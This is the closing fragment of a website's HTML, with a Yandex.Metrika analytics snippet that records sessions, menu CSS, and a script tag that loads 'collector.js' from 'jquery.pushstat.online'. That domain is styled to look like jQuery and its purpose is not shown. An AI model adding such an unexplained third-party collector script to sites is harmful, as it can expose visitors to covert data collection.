		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
